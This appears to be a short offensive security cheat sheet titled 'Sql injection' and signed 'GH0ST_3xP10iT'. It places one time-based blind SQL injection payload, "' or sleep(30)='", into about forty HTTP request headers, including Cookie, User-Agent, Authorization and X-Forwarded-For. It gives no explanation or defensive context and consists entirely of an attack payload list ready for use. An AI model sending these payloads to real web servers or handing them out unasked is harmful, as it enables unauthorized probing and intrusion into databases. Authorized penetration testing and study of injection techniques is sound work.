 Sql injection
HEADERS:
Accept: "' or sleep(30)='"
Accept-Charset: "' or sleep(30)='"
Accept-Datetime: "' or sleep(30)='"
Accept-Encoding: "' or sleep(30)='"
Accept-Language: "' or sleep(30)='"
Authorization: "' or sleep(30)='"
Cache-Control: "' or sleep(30)='"
Connection: "' or sleep(30)='"
Content-Length: "' or sleep(30)='"
Content-MD5: "' or sleep(30)='"
Content-Type: "' or sleep(30)='"
Cookie: "' or sleep(30)='"
Date: "' or sleep(30)='"
Expect: "' or sleep(30)='"
Forwarded: "' or sleep(30)='"
From: "' or sleep(30)='"
If-Match: "' or sleep(30)='"
If-Modified-Since: "' or sleep(30)='"
If-None-Match: "' or sleep(30)='"
If-Range: "' or sleep(30)='"
If-Unmodified-Since: "' or sleep(30)='"
Max-Forwards: "' or sleep(30)='"
Origin: "' or sleep(30)='"
Pragma: "' or sleep(30)='"
Proxy-Authorization: "' or sleep(30)='"
Range: "' or sleep(30)='"
Referer: "' or sleep(30)='"
TE: "' or sleep(30)='"
Upgrade: "' or sleep(30)='"
User-Agent: "' or sleep(30)='"
Via: "' or sleep(30)='"
Warning: "' or sleep(30)='"
X-Client-IP: "' or sleep(30)='"
X-Remote-IP: "' or sleep(30)='"
X-Remote-Addr: "' or sleep(30)='"
X-Forwarded-For: "' or sleep(30)='"
X-Originating-IP: "' or sleep(30)='"
X-Host: "' or sleep(30)='"
X-Forwarded-Host: "' or sleep(30)='"
GH0ST_3xP10iT